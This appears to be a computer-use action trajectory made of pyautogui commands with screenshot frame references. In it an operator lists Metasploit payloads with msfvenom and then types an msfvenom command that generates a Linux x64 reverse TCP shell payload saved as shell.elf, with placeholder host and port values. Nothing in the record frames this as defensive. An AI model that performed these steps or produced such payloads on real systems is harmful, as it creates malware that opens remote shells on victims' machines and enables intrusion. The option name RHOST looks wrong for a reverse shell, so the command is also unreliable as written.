
# Enter 'msfvenom -l payloads' at the prompt beneath the help output
pyautogui.write('msfvenom -l payloads')

# Run the payload listing and scroll down through the payload names and descriptions
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Enter the msfvenom linux/x64/shell/reverse_tcp command with RHOST=IP LPORT=PORT -f elf > shell.elf
pyautogui.write('msfvenom -p linux/x64/shell/reverse_tcp RHOST=IP LPORT=PORT -f elf > shell.elf')
